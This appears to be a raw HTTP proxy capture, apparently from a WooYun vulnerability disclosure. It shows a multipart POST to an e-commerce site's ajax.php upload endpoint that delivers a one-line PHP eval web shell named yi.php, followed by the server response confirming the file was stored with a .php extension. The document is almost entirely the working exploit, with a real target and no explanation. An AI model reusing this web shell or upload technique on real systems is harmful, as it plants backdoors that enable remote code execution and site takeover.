 1 200 HTTP mall.wissun.com /ajax.php?do=fileup&cn=
2 - HTTP tj5.3lsoft.com /server_time
3 - HTTP mall.wissun.com /member.code.php?do=m
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://mall.wissun.com/ajax.php?do=fileup&cn= HTTP/1.1
Host: mall.wissun.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mall.wissun.com/member/
Cookie: Hm_lvt_cfa28d118e9e9cff500f4d5686896cad=1442381219,1442382608,1442385047,1442542172; __utma=223726237.597468807.1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------4462309859528
Content-Length: 227
-----------------------------4462309859528
Content-Disposition: form-data; name="imgurl"; filename="yi.php"
Content-Type: application/octet-stream
<?php @eval($_POST['c']);?>
-----------------------------4462309859528--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2015 04:19:41 GMT
Server: Apache/2.4.12 (Unix) PHP/5.6.5
X-Powered-By: PHP/5.6.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 89
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"name":"yi.php","size":27,"url":"upload\/2015\/09\/18\/1442549981.php","not_array":true}
www.wooyun.org